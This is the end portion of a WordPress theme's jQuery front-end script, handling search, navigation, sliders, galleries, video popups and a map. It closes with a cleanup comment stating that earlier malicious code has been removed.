					if (($(window).width() < 767) || ($(window).width() > 991)) {
						this.width=this.width/2;
						this.height=this.height/2;
						$('#thelogo a img').attr('data-status','ok');
					}
				});
				var dataretinasmall=$('#thelogosmall a img').attr('data-retina');
				$('#thelogosmall a img').attr('src',dataretinasmall).load(function(){
					this.width=this.width/2;
					this.height=this.height/2;
				});
			}
		}
	}
	myRetina();
	$( window ).resize(function() {        
	   myRetina();
	});
	// Ajax Search
	$( ".search-field" ).keyup(function() {   
		if ($('div').hasClass('search-result')){   
		  var search_val=$(".search-field").val(); 
		  if(search_val!=""){
			$('.loading-search-result').show();
			$.ajax({
			  type:"POST",
			  url: MahaAjax.ajaxurl,
			  data: {
				action:'maha_ajax_search', 
				search_string:search_val,
				load:'ok'
			},
			success:function(data){
				$('.search-result-content').html(data);
				$('.search-result').show();
				$('.loading-search-result').hide();
			}
			});  
			}else{
				$('.search-result').hide();
			} 
		}
	});

	// Infinite Scroll
	$('#cur-page').infinitescroll({
		navSelector  : ".a-nav",
		nextSelector : ".a-next a",  
		itemSelector : ".cur-page-item",
		debug        : false,
		loading: {
			img: $('#body-maha').data('tmloader'),
			finished: undefined,
			finishedMsg: "Done!",
			msg: null,
			msgText: "",
			selector: null,
			speed: 'fast',
			start: undefined
		},
	},function(){
		var $el_block_2 = $('.el-block-4');
		$el_block_2.imagesLoaded().done(function() {
			setTimeout(function(){
				$el_block_2.isotope();
			},1000);        
		}).fail(function() {
			setTimeout(function(){
				$el_block_2.isotope();
			},3000);        
		});
		var $el_block_rowfit = $('.el-block-1, .el-block-2, .el-block-6, .el-block-7, .el-module-2, .related-article .block-streams');
		$el_block_rowfit.imagesLoaded().done(function() {
			setTimeout(function(){
				$el_block_rowfit.isotope({layoutMode: 'fitRows'});
				},1000);
			}).fail(function() {
				setTimeout(function(){
				$el_block_rowfit.isotope({layoutMode: 'fitRows'});
			},3000);
		});
	});

	// Running Text   
	var jmlthumb=0;
	var first_runtext=$('.mh-run').html();
	$('.thumb-runtext').each(function (index,element){       
		jmlthumb+=1;                 
	});
	
	function resize_running_text(){                       
		if($('#runtext').length == 0){
			$('.mh-run > div:first-child').remove();
			$('.mh-run').append(first_runtext);
		}        
		
		if($(window).width() <= 767){
			$('.mh-run > div:first-child').remove();
		}else{
			var crtwidth=$('.container').width();
			var current_item_container=0;     
			$('.thumb-runtext').each(function (index,element){ 
				current_item_container+=$(this).outerWidth(true);               
			}); 
			if(crtwidth>current_item_container){
				var sisa=crtwidth-current_item_container;
				var tambahan=sisa/jmlthumb;
				$('.thumb-runtext').each(function (index,element){ 
					var newthumb=$(this).width()+tambahan;
					$(this).width(newthumb);
				});
			}  
			$('.thumb-runtext').css('width', 1100 * 27 / 100+'px');

			marqueeInit({
			 uniqueid: 'runtext',
			 style: {
			  // 'margin-top': '5px',
			  // 'margin-bottom': '20px',
			  'overflow': 'hidden',
			  'height': '48px',
			  // 'white-space':'nowrap',
			  'width':'100%'
		  },
			inc: 5, //speed - pixel increment for each iteration of this marquee's movement
			mouse: 'cursor driven', //mouseover behavior ('pause' 'cursor driven' or false)
			moveatleast: 1,
			neutral: 150,
			direction: 'left',
			 savedirection: true
		});
		}
	}    

	resize_running_text();           
	$( window ).resize(function() {        
		resize_running_text();     
	});


	// Mobile Nav

	$(document).on('ready', function(){
		if ( $('#wpadminbar').length ) {
			$('#mobile-bar-sticky').css('top', $('#wpadminbar').height());
		};
	});

	$('.mobile-bar ul li').each(function(index, element) {
		if ($(element).children().length === 3) {
			$(this).children('span').addClass('navmob-sub-menu').html('<i class="tm-dropdown"></i>');
		}
	});
	$('.mobile-bar ul li .navmob-sub-menu').click(function() {
		$(this).next().next().slideToggle(300);
		if ($(this).children().hasClass('tm-dropdown')) {
			$(this).children().removeClass('tm-dropdown').addClass('tm-up-open-mini');
		} else {
			$(this).children().removeClass('tm-up-open-mini').addClass('tm-dropdown');
		}
	});

	// Off Canvas
	var SidebarMenuEffects = (function() {

		function hasParentClass(e, classname) {
			if (e === document)
				return false;
			if (classie.has(e, classname)) {
				return true;
			}
			return e.parentNode && hasParentClass(e.parentNode, classname);
		}

		// mobile check - coveroverflow-com/a/11381730/989439
		function mobilecheck() {
			var check = false;
			(function(a) {
				if (/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4)))
					check = true
			})(navigator.userAgent || navigator.vendor || window.opera);
			return check;
		}

		function init() {

			var container = document.getElementById('body-maha'),
				body = document.body,
				buttons = Array.prototype.slice.call(document.querySelectorAll('#top-mobile-wrapper ul li a')),
				// event type (if mobile use touch events)
				eventtype = mobilecheck() ? 'touchstart' : 'click',
				resetMenu = function() {
					classie.remove(container, 'st-menu-open');
					classie.remove(body, 'canvas-on');
				},
				bodyClickFn = function(evt) {
					if (!hasParentClass(evt.target, 'mobile-bar')) {
						resetMenu();
						document.removeEventListener(eventtype, bodyClickFn);
					}
				};

			buttons.forEach(function(el, i) {
				var effect = 'st-effect-4';

				el.addEventListener(eventtype, function(ev) {
					ev.stopPropagation();
					ev.preventDefault();
					container.className = 'body-maha'; // clear
					classie.add(container, effect);
					setTimeout(function() {
						classie.add(container, 'st-menu-open');
						classie.add(body, 'canvas-on');
					}, 25);
					document.addEventListener(eventtype, bodyClickFn);
				});
			});

			document.getElementById('close-mobile-bar').onclick = function() {
				resetMenu();
				document.removeEventListener(eventtype, bodyClickFn);
			};
		}

		init();

	})();

	$('body.ie #top-mobile-wrapper ul li a').click(function() {
		$('body.ie').addClass('canvas-on');
		$('body.ie .body-maha').addClass('st-menu-open');
	});

	// Search Header
	$('.open-search-form').click(function() {
		//$('.main-nav-bar').addClass('search-form');
		$('#con-search').fadeToggle('200', function() {
			$('#main-search-form .search-field').focus();
		});
	});
	$('.close-search-form').click(function() {
		$('#con-search').fadeOut(200);
		//$('.main-nav-bar').removeClass('search-form');
	});

	$('#cart-nav').mouseenter(function(){
		$('#shopping-cart-widget').stop().fadeIn(400);
	});
	$('#cart-nav').mouseleave(function(){
		$('#shopping-cart-widget').stop().fadeOut(200);
	});

	// Main Menu
	$('.main-ul-nav li .nav-sub-menus').not($('.nav-sub-wrap .nav-sub-menus')).wrap('<div class="nsw" />');
	$('.main-ul-nav li .nav-sub-wrap .nsw').each(function(index, element) {
		var el = $(element);
		var el_child = $(element).children();

		if (el_child.length === 1) {
			if (el_child.attr('class') == 'nav-sub-menus') {
				el.parents('li').addClass('ord-nav-offset');
				el.parent().addClass('ord-nav').removeClass('container');
				el.removeClass('row');
			} else {
				el.addClass('mm-full');
			}
		}

		if (el_child.length === 0) {
			el.parent().remove();
		}

		if (el_child.length === 2) {
			el.find('.nav-sub-posts').addClass('col-sm-9');
			if ( el.find('.nav-sub-posts .col-sm-3').length > 3 ) {
				el.find('.nav-sub-posts .col-sm-3:last-child').remove();
			}
			el.find('.nav-sub-posts .col-sm-3').addClass('col-sm-4').removeClass('col-sm-3');
			el.find('.nav-sub-menus').addClass('col-sm-3').insertBefore(el.find('.nav-sub-posts'));
			el.find('.nav-sub-menus:not(:first-child)').remove();
		}
	});

	$('.nav-sub-menus > ul > li > .nav-sub-menus').each(function(index, element) {
		$(element).wrap('<div class="nav-sub-wrap ord-nav" />');
		$(element).wrap('<div class="nsw" />');
	});

	$('.main-ul-nav > ul > li > .submenu-languages').each(function(index, element) {
		$(element).wrap('<div class="nav-sub-wrap ord-nav" />');
		$(element).wrap('<div class="nsw" />');
		$(element).wrap('<div class="nav-sub-menus" />');
	});

	$('.main-ul-nav li').each(function(index, element) {
		var sub_ord_i = 'tm-right-open-mini';
		if ($(element).children('.nav-sub-wrap').length > 0) {
			if ($(element).parent().parent().hasClass('main-ul-nav')) {
				sub_ord_i = 'tm-dropdown';
			} else {
				sub_ord_i = 'tm-right-open-mini';
			}
			$(element).children('a').append('<span class="sub-ord-nav"> <i class="' + sub_ord_i + '"></i> </span>');
		}
	});

	$('.main-ul-nav li').mouseenter(function() {
		$(this).find('> .nav-sub-wrap').show().animate({opacity: 1}, 130);
	}).mouseleave(function() {
		$(this).find('> .nav-sub-wrap').animate({opacity: 0}, 130).hide();
	});

	// Moz Slider
	// $('.wrap-moz-item').mouseenter(function() {
	//     $(this).find('.zoom-it .detail').addClass('zoom-detail').prependTo($(this)).animate({'padding-bottom': 20}, 210);
	// }).mouseleave(function() {
	//     $(this).find('.zoom-detail').animate({'padding-bottom': 17}, 230, function() {
	//         $(this).appendTo($(this).next('.zoom-it')).removeClass('zoom-detail');
	//     });
	// });

	// Moz Clicked
	var isDragging = false;
	$(".moz-item").mousedown(function(e) {
		// isDragging = false;
		// console.log(e);
		$(window).mousemove(function(e) {
			isDragging = true;
			// console.log(isDragging);
			$(window).unbind("mousemove");
		});
	}).mouseup(function(e) {
		// console.log(e.which);
		if (e.which === 1) {
			var wasDragging = isDragging;
			isDragging = false;
			$(window).unbind("mousemove");
			if (!wasDragging) {
				window.location.href = $(this).find('.detail a.moz-url').attr('href');
			}
		}
		if (e.which === 2) {
			var wasDragging = isDragging;
			isDragging = false;
			$(window).unbind("mousemove");
			if (!wasDragging) {
				window.open($(this).find('.detail a.moz-url').attr('href'));
				// window.location.href = $(this).find('.detail a.moz-url').attr('href');
			}
		}
	});



	var admin_bar = 0;
	var main_nav_top = $('#main-nav').offset().top;

	if ( $('#wpadminbar').length > 0 ) {
		admin_bar = $('#wpadminbar').height();
	}

	$(window).resize(function(){
		if ( $('#wpadminbar').length > 0 ) {
			admin_bar = $('#wpadminbar').height();
		}

		main_nav_top = $('#main-nav').offset().top;

		$('#mobile-bar-sticky').css('top', $('#wpadminbar').height());
		if ( $(window).width() <= 767 ) {
			$('#main-nav-bar').removeClass('on-stuck');
			$('#off-canvas-body').css('margin-top', 0);
		}
	});


	// Scroll to TOP Action
	var scroll_move = false,
		off_canvas = $('#off-canvas-body'),
		main_nav_bar = $('#main-nav-bar'),
		main_nav_offset = main_nav_top - admin_bar,
		main_nav_height = $(main_nav_bar).outerHeight();


	$(document).bind('mousewheel DOMMouseScroll MozMousePixelScroll', function(e) {
		if (scroll_move === false) {
			return;
		} else {
			scroll_move = false;
			$("html, body").stop();
		}
	});

	if (document.addEventListener) {
		document.addEventListener('touchmove', function(e) {
			if (scroll_move === false) {
				return;
			} else {
				scroll_move = false;
				$("html, body").stop();
			}
		}, false);
	}

	$(window).scroll(function() {

		if ($(main_nav_bar).css('display') != 'none') {
			if ($(this).scrollTop() > main_nav_offset) {
				$(main_nav_bar).addClass('on-stuck');
				$('.on-stuck').css('margin-top', admin_bar);
				$('#con-search').css('top', main_nav_height);
				$(off_canvas).css('margin-top', main_nav_height);
				$('#thelogosmall').css('width',$('#thelogosmall a img').innerWidth()+30).addClass('nav-main-affix');
			} else {
				$(main_nav_bar).css('margin-top', 0).removeClass('on-stuck');
				$(off_canvas).css('margin-top', 0);
				$('#con-search').css('top', main_nav_height);
				$('#thelogosmall').css('width',0).removeClass('nav-main-affix');
			}
		}

		// if (scroll_move) {
		//     return;
		// }

		if ($(this).scrollTop() > 400) {
			$('#scrolltop').addClass('scroll-up');
		} else {
			$('#scrolltop').removeClass('scroll-up');
		}

	});

	$('#scrolltop').click(function(e) {
		$("html, body").animate({scrollTop: 0}, {
			duration: 1200,
		});
		e.preventDefault();
	});

	// Loop Blocked Posts Isotope
	var $el_block_2 = $('.el-block-4');
	$el_block_2.imagesLoaded().done(function() {
		setTimeout(function(){
			$el_block_2.isotope();
			},1000);
		}).fail(function() {
			setTimeout(function(){
			$el_block_2.isotope();
		},3000);
	});
	var $el_block_rowfit = $('.el-block-1, .el-block-2, .el-block-6, .el-block-7, .el-module-2, .related-article .block-streams');
	$el_block_rowfit.imagesLoaded().done(function() {
		setTimeout(function(){
			$el_block_rowfit.isotope({layoutMode: 'fitRows'});
			},1000);
		}).fail(function() {
			setTimeout(function(){
			$el_block_rowfit.isotope({layoutMode: 'fitRows'});
		},3000);
	});

	// Single Post Layout Parallax
	$('.i-parallax').each(function() {
		var $bgobj = $(this); // assigning the object

		$(window).scroll(function() {

			// Put together our final background position
			if ($bgobj.hasClass('with-fp')) {
				var yPos = ($(window).scrollTop() * 0.08);
				var coords = '50% ' + (93 - yPos) + '%';
			} else {
				var yPos = ($(window).scrollTop() * 0.13);
				var coords = '50% ' + (80 - yPos) + '%';
			}

			// Move the background
			$bgobj.css({backgroundPosition: coords});
		});
	});

	// Review Circle
	$(".dial").knob();

	// Format Gallery
	if ($('.cover .cf-gallery').length) {

		var cfgallery_num = $('.cover .cf-gallery .cf-item').size();
		var currimg = 0;

		function loadimg() {

			$('.cover').animate({opacity: 1}, 100, function() {

				//finished animating, minifade out and fade new back in           
				$('.cover').animate({opacity: 0.2}, 300, function() {

					currimg++;
					$(this).find('.cf-item').removeClass('active');
					$(this).find('.cf-item:eq(' + (currimg - 1) + ')').addClass('active');

					if (currimg > cfgallery_num - 1) {
						currimg = 0;
					}

					var newimage = $('.cf-item.active img').attr('src');

					$(this).css("background-image", "url(" + newimage + ")");

					$(this).animate({opacity: 1}, 400, function() {
						setTimeout(loadimg, 5000);
					});

				});

			});

		}
		setTimeout(loadimg, 5000);
	}

	// For Post Type Regular
	if ( $('.mini-gallery').length > 0 && $('.mini-gallery').html() != '' ) {
	$('.mini-gallery').maha_royalSlider({
		arrowsNav: true,
		arrowsNavAutoHide: false,
		fadeinLoadedSlide: false,
		controlNavigationSpacing: 0,
		imageScaleMode: 'fill',
		imageAlignCenter: false,
		blockLoop: true,
		loop: true,
		numImagesToPreload: 5,
		autoScaleSlider: false,
		autoHeight: true,
		transitionType: 'fade',
		keyboardNavEnabled: true,
		transitionSpeed: 900,
		autoPlay: {
			enabled: true,
			pauseOnHover: true,
			delay: 4700
		},
		block: {
			delay: 2500
		}
	});
	}

	// Review Bar
	$('.maha-progress-bar').each(function(i) {

		$(this).appear(function() {

			var percent = $(this).find('.bar').attr('data-width');
			var $that = $(this);

			$(this).find('.bar').animate({
				'width': percent + '%'
			}, 1600, 'easeOutCirc');

			//100% progress bar 
			if (percent == '100') {
				$that.find('.bar').addClass('full');
			}

		});

	});

	// Play the Video Button - Hover
	// $('.play-the-media').hover(function() {
	//     $('.cover').animate({opacity: 0.7}, 300);
	// }, function() {
	//     $('.cover').animate({opacity: 1}, 300);
	// });
	// $('.play-the-media').click(function() {
	//     var media_url = $(this).attr('data-media');
	//     $('.cover').animate({'bottom': '-1000px'}, 500).hide(300).animate({'bottom': '0px'});

	//     $(this).animate({opacity: 0}, 300).hide(300);

	//     if ($(this).hasClass('video')) {
	//         $('.player-wrap').show(900).find('.row .col-sm-12').append(media_url.replace(/(?:http:\/\/|https:\/\/)?(?:www\.)?(?:youtube\.com|youtu\.be)\/(?:watch\?v=)?(.+)/g, '<iframe width="1142" height="658" src="//www.youtube.com/embed/$1&autoplay=1" frameborder="0" allowfullscreen></iframe>').replace(/(?:http:\/\/|https:\/\/)?(?:www\.)?(?:vimeo\.com)\/(.+)/g, '<iframe src="//player.vimeo.com/video/$1" width="1142" height="658" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>').replace(/(?:http:\/\/|https:\/\/)?(?:www\.)?(?:dailymotion\.com)\/(.+)/g, '<iframe width="1142" height="658" src="//www.dailymotion.com/embed/$1&autoPlay=1" frameborder="0" allowfullscreen></iframe>')).animate({opacity: 1}, 1100);
	//         $('.player-wrap').fitVids();
	//     } else if ($(this).hasClass('audio')) {
	//         $('.player-wrap').show(900);
	//         $.getJSON('//soundcloud.com/oembed?callback=?',
	//                 {format: 'js', url: media_url, iframe: true, auto_play:true},
	//         function(data) {
	//             $('.player-wrap').find('.row .col-sm-12').append(data['html']);
	//         }
	//         )
	//     }        
	//     $('.player-wrap').animate({opacity: 1}, 700);
	// });    

	// $('.back-nav').click(function(){
	//     $('.cover').show(300);
	//     $('.player-wrap').hide(300).find('.row .col-sm-12 .fluid-width-video-wrapper').remove();
	//     $('.player-wrap').hide(300).find('.row .col-sm-12 iframe').remove();
	//     $('.play-the-media').animate({opacity:1},300).show(300);
	// });

	// Responsive Video 
	$('.iframe-wrapper').fitVids();
	$('.iframe-wrapper').fitVids({ customSelector: "iframe[src^='http://dailymotion.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='https://www.dailymotion.com']"});

	// Animate
	if ($('.off-canvas-body').hasClass('animati-on')) {

		// console.log($(window).width());
		if ($(window).width() < 768) {
			$('.up-up, .up-up-child > div').removeClass('animated fadeInUp');
			$('.up-up, .up-up-child > div').addClass('no_animated');
		} else {
			$('.up-up, .up-up-child > div').removeClass('no_animated');
			$('.up-up, .up-up-child > div').data('appear-top-offset', 700).appear(function() {
				$(this).addClass('animated fadeInUp');
			});
		}

		$(window).resize(function() {
			if ($(window).width() < 768) {
				$('.up-up, .up-up-child > div').removeClass('animated fadeInUp');
				$('.up-up, .up-up-child > div').addClass('no_animated');
			} else {
				$('.up-up, .up-up-child > div').removeClass('no_animated');
				$('.up-up, .up-up-child > div').addClass('animated fadeInUp');
			}
		});
	}

	// Widget Popular
	$(window).resize(function() {
		$('.widget_popular_post').each(function(){
			var height = $(this).find('.popular-show').height();
			$(this).find('.popular').css('height', height); 
		});
	});

	$('.widget_popular_post .nav-popular-post a').on('click', function() {
		var current = $(this);
		var curclass = current.data('popular');
		var wrap = current.closest('.widget_popular_post');

		wrap.find('.nav-popular-post a').removeClass('popular-active');
		current.addClass('popular-active');

		wrap.find('.popular-show').animate({opacity: 0}, 300, function(){
			wrap.find('.popular-show').hide();
			wrap.find('.popular > div').removeClass('popular-show');
			wrap.find('.popular .'+curclass).addClass('popular-show').show();
	   
			var height = wrap.find('.popular-show').height();
			wrap.find('.popular').css('height', height);

			wrap.find('.popular .'+curclass).animate({opacity: 1}, 300);
		});

		return false;
	});

	// WP Caption
	// var img_caption = $(".wp-caption");
	// $('.wp-caption').each(function(i) {
	//     var img_src = $(this).find('a').attr('href');
	//     $(this).removeAttr('style');

	//     if ( typeof img_src !== 'undefined' ) {
	//         $(this).children('a').removeAttr('href');
	//         $(this).append('<figure></figure>');
	//         $(this).children('a').appendTo($(this).find('figure').attr('data-src', img_src));
	//         $(this).children('p.wp-caption-text').appendTo($(this).find('figure'));
	//         $(this).lightGallery();
	//     }
	// });

	$('.maha-wp-gallery').each(function(){
		$(this).magnificPopup({
			delegate: 'a',
			type: 'image',
			mainClass: 'mfp-no-margins mfp-fade', // class to remove default margin from left and right side
			image: {
				verticalFit: true
			},
			gallery: {
				enabled: true,
				navigateByImgClick: true,
				preload: [0,1] // Will preload 0 - before current, and 1 after the current image
			},
		});
	});




	var dataparams = $('.mh-popup-video').data('params');
	$('.mh-popup-video').magnificPopup({
		disableOn: 700,
		type: 'iframe',
		removalDelay: 200,
		preloader: false,
		fixedContentPos: false,
		iframe: {
			patterns: {
				youtube: {
					index: 'youtube.com/',
					id: 'v=',
					src: '//www.youtube.com/embed/%id%'+dataparams
				},
				vimeo: {
					index: 'vimeo.com/',
					id: '/',
					src: '//player.vimeo.com/video/%id%'+dataparams+'&autoplay=0'
				},
				dailymotion: {
					index: 'dailymotion.com',
					id: function(url) {        
						var m = url.match(/^.+dailymotion.com\/(video|hub)\/([^_]+)[^#]*(#video=([^_&]+))?/);
						if (m !== null) {
							if(m[4] !== undefined) {
								return m[4];
							}
							return m[2];
						}
						return null;
					},
					src: 'http://www.dailymotion.com/embed/video/%id%'+dataparams
				}
			}
		},
		callbacks: {
			beforeOpen: function() {
				this.st.iframe.markup = this.st.iframe.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
				this.st.mainClass = 'mfp-fade';
			}
		},
	});

	// Magnific popup - Audio // No longer Available in this version !!!
	$('.mh-popup-audio').magnificPopup({
		type : 'image',
		removalDelay: 300,
		mainClass: 'mfp-fade'
	});

	// Magnific popup - Media image
	$('.main-content .text-content img').each(function(){
		if ( $(this).is('[class*="wp-image-"]') && $(this).parent('a').attr('rel') == 'lightbox' ) {
			$(this).parent('a').magnificPopup({
				type : 'image',
				removalDelay: 300,
				mainClass: 'mfp-fade'
			});
		};
	});


	// Login Modal
	$('.login-modal-closer').click(function(){$('#cur-login').hide();});
	$('.register-modal-closer').click(function(){$('#cur-register').fadeOut();});
	$('.remember-modal-closer').click(function(){$('#cur-remember').fadeOut();});


	// Woocommerce
	if ( $('.woocommerce ul.products').length > 0 ) {
		var $woo_products = $('.woocommerce ul.products');
		$woo_products.imagesLoaded(function() {
			$woo_products.isotope({
				layoutMode: 'fitRows'
			});
			$woo_products.imagesLoaded().done(function() {
				setTimeout(function(){
					$woo_products.isotope({
					   layoutMode: 'fitRows'
					});
				},1000);                                          
			}).fail( function() {
				setTimeout(function(){
					$woo_products.isotope({
					   layoutMode: 'fitRows'
					});
				},3000);
			});
		});

		// var $woo_item = $('.woocommerce ul.products > li');
		// $woo_item.each( function(i){
		//     var $this_item = $(this);
		//     $(this).find('.maha-product-wrap').prepend($(this).find('.onsale').delay(i*130).animate({'opacity':1},350).parent().addClass('onsale_wrap'));
		// });
	}

	/* -------------------------------------------------------------
	Google Map
*/
	function initialize() {
		var LatLng = $('#map-canvas').data('point').split(',');
		var myLatlng = new google.maps.LatLng(LatLng[0], LatLng[1]);
		var mapOptions = {
			zoom: $('#map-canvas').data('zoom'),
			center: myLatlng
		}
		var map = new google.maps.Map(document.getElementById('map-canvas'), mapOptions);

		var marker = new google.maps.Marker({
			position: myLatlng,
			map: map,
		});
	}

	if($('#map-canvas').length){
		google.maps.event.addDomListener(window, 'load', initialize);
	}
		
});



(function($) {

/* SLIDER
================================================================================================== */

	$(document).ready(function(){
		// jQuery.rsCSS3Easing.easeOutBack = 'cubic-bezier(0.175, 0.885, 0.320, 1.275)';

		/* BLOCKED SLIDER
		========================================*/
		if ( $('.blocked-slider').length > 0 ) {
		$(".blocked-slider").maha_royalSlider({
			arrowsNav: true,
			arrowsNavAutoHide: false,
			fadeinLoadedSlide: false,
			controlNavigationSpacing: 0,
			imageScaleMode: 'fill',
			imageAlignCenter:true,
			blockLoop: true,
			loop: true,
			numImagesToPreload: 5,
			transitionType: 'fade',
			keyboardNavEnabled: true,
			autoScaleSlider: true, 
			autoScaleSliderWidth: 750,
			autoScaleSliderHeight: 410,
			transitionSpeed: 900,
			autoPlay: {
				enabled: true,
				pauseOnHover: true,
				delay: 4700
			},
			block: {
				delay: 2500
			}
		});
		}


		/* FEATURED SLIDER - Featured Posts
		========================================*/
		if ( $(".featured-slider.blocked-carousel").length ) {
		$(".featured-slider.blocked-carousel .carousel-wrapper").carouFredSel({
			auto: 5400,
			circular: true,
			responsive: true,
			items: {
				width : 280,
				visible: {
					min: 1,
					max: 4
				}
			},
			swipe: {
				onMouse: true,
				onTouch: true
			},
			scroll: {
				items: 1,
				easing: 'easeInOutCubic',
				duration: 500,
				pauseOnHover: true
			},
			prev: ".featured-slider.blocked-carousel .carousel-prev",
			next: ".featured-slider.blocked-carousel .carousel-next",

		}).parents('.late-show').addClass('now-show');
		};


		/* GRID3 SLIDER
		========================================*/
		if ( $('.grid3-slide .wrap-grid3-slide').length > 0 ) {
		$(".grid3-slide .wrap-grid3-slide").maha_royalSlider({
			loop: true,
			arrowsNav: true,
			imageScaleMode: 'fill',
			arrowsNavAutoHide: false,
			arrowsNavHideOnTouch: true,
			fadeinLoadedSlide: false,
			numImagesToPreload: 5,
			autoScaleSlider: false,
			navigateByClick: false,
			autoHeight: true,
			autoPlay: {
				enabled: true,
				pauseOnHover: true,
				delay: 5600
			},
			transitionType:'move',
			usePreloader: true
		}).show().animate({'opacity':1}, 500);
		}


		/* REGULAR SLIDER
		========================================*/
		if ( $('.regular-slider.maha_royalSlider').length > 0 ) {
		$(".regular-slider.maha_royalSlider").maha_royalSlider({
			arrowsNav: true,
			arrowsNavAutoHide: false,
			fadeinLoadedSlide: false,
			controlNavigationSpacing: 0,
			imageScaleMode: 'fill',
			imageAlignCenter:false,
			blockLoop: true,
			loop: true,
			numImagesToPreload: 5,
			transitionType: 'fade',
			autoScaleSlider: false, 
			autoScaleSliderWidth: 1140,
			autoScaleSliderHeight: 530,
			keyboardNavEnabled: true,
			transitionSpeed: 900,
			autoHeight: true,
			autoPlay: {
				enabled: true,
				pauseOnHover: true,
				delay: 4700
			},
			block: {
				delay: 2500
			}
		});
		}


		/* MOZ SLIDER
		========================================*/
		if ( $('.moz-slider.maha_royalSlider').length > 0 ) {
		jQuery(".moz-slider.maha_royalSlider").maha_royalSlider({
			loop: true,
			arrowsNav: true,
			imageScaleMode: 'fill',
			arrowsNavAutoHide: false,
			arrowsNavHideOnTouch: true,
			fadeinLoadedSlide: false,
			numImagesToPreload: 5,
			autoScaleSlider: false,
			navigateByClick: false,
			autoHeight: true,
			autoPlay: {
				enabled: true,
				pauseOnHover: true,
				delay: 5600
			},
			transitionType:'move',
			usePreloader: true
		}).show().animate({'opacity':1}, 500);
		}

	});

})(jQuery);;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;